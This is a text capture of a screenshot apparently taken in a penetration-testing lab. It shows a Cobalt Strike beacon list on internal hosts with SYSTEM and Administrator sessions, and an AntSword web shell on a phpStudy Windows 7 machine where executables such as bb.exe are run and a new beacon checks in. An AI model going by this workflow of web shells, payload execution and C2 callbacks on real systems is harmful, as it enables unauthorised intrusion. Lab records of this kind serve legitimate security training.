 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2
external internal listener user computer note process pid arch last sleep
10.10.10.80 10.10.10.10 1 SYSTEM * [DE1A... DC rundll32.exe 1752 x64 89h 5 seconds
192.168.57.80 10.10.10.80 1 SYSTEM * [DE1A... WEB rundll32.exe 456 x86 89h 5 seconds
192.168.57.80 10.10.10.80 1 Administrator * WEB notepad.exe 5300 x86 91h 1 minute
192.168.57.80 10.10.10.80 1 Administrator * WEB notepad.exe 6020 x86 92h 5 seconds
10.10.10.10 10.10.10.201 1 5 seconds
192.168.57.3 169.254.129.186 1 5 seconds
192.168.57.3 169.254.129.186 1 5 seconds
192.168.57.9 172.19.0.1 linux 5 seconds
169.254.129.186 ... 192.168.52.138 5 seconds
192.168.57.6 192.168.138.2 1 1 minute
中国蚁剑
AntSword 编辑 窗口 调试
192.168.57.6 >_ 192.168.57.6
(*) 基础信息
当前路径: C:/phpStudy/PHPTutorial/WWW/public
磁盘列表: C:D:
系统信息: Windows NT WIN7 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\PHPTutorial\WWW\public> cd C:/
C:\> ls
'ls' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\> dir
驱动器 C 中的卷没有标签。
卷的序列号是 56A6-E413
C:\ 的目录
2024/12/28 19:39 73,802 bb.exe
2009/07/14 11:20 <DIR> PerfLogs
2024/08/05 11:55 <DIR> phpStudy
2024/08/18 09:55 <DIR> Program Files
2009/07/14 12:57 <DIR> Program Files (x86)
2020/03/05 01:07 <DIR> Users
2024/08/18 10:51 <DIR> Windows
1 个文件 73,802 字节
6 个目录 51,069,558,784 可用字节
C:\> bb.exe
C:\> 1.exe
C:\>
Event Log X
12/29 11:30:18 *** System Startup hosted Scripte
12/29 11:30:18 *** System Startup hosted Scripte
12/29 11:30:24 *** lidd has joined.
12/29 11:31:21 *** initial beacon from Administr
[12/29 11:31] lidd [TeamServer IP: 192.168.57.8 | Beacons: 10 | lag: 00]
event>